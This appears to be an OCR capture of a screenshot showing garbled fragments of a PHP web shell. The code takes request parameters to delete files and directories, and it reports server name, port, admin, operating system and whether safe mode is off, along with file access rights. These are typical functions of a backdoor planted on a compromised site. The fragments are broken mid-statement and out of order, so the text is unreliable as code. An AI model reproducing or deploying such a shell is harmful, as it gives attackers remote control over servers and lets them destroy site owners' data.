
(@filetype(urldecode($_GET['file'])."/".$file)=="file")
{ unlink(urldecode($dir)."/".$file) or die ("[-]Error
@ file:".$file.""); } } echo "Successfully cleared
directory!"; } } ?>
"; echo "
"; echo getenv('SERVER_SOFTWARE'); echo "
"; echo getenv('SERVER_NAME'); echo ":"; echo getenv('SERVER_PORT'); echo "
"; echo getenv('SERVER_ADMIN'); if ($sys=="win") { echo "Windows"; echo "
"; echo "".getenv('COMPUTERNAME').""; echo "
"; echo "Os:".getenv('OS').""; } else { echo "
Linux"; } if (@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on") { $s
ON (secure)
"; } else { $save=2; if ($sys=="win") { echo "
Off (not secure)
"; } } if (isset($_GET['file'])) { echo "
Access:"; if (@is_readable($j_f)) { echo "R"; } if (@is_executable($j_f)) { echo "E"; } if
Current_file:"; echo "
".$p."
"; } echo "
"; echo "Start_dir:"; echo " "; echo "
".$ps."
"; echo "
"; if (isset($_GET['file'])) { echo "Free Space:"; get_space(urldecode($_GET['file'])); echo
"; check_update(); exit; } if (isset($_GET['rmdir'])) { echo "
"; @rmdir($_GET['file']) or die ("[-]Error deleting dir!"); echo "Successfully deleted dir(s
";
